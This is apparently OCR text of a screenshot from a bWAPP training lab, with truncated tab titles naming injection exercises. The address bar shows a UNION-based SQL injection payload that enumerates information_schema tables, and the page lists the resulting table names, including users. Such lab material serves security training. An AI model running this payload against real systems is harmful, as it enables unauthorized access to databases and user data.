 Positive Technolog
e805f14ab7dbe9c
Развёртывание V
bWAPP - SQL Inje
SQL-инъекция -
PHP Code Injectio
GROUP_CONCAT
Не защищено
vuln-4.edtechlab.local/sqli_1.php?title=1%27+UNION+SELECT+1%2Ctable_name%2C3%2C4%2C5%2C6%2C7+FROM+information_schema.tables+--+&actic
session 3 5 4 Link
schema_table_lock_waits 3 5 4 Link
sys_config 3 5 4 Link
memory_by_user_by_current_bytes 3 5 4 Link
x$schema_table_statistics 3 5 4 Link
wait_classes_global_by_latency 3 5 4 Link
schema_tables_with_full_table_scans 3 5 4 Link
x$user_summary_by_statement_latency 3 5 4 Link
x$statements_with_runtimes_in_95th_percentile 3 5 4 Link
heroes 3 5 4 Link
users 3 5 4 Link
movies 3 5 4 Link
visitors 3 5 4 Link
blog 3 5 4 Link
time_zone_name 3 5 4 Link
index_stats 3 5 4 Link
db 3 5 4 Link
user 3 5 4 Link
column_stats 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive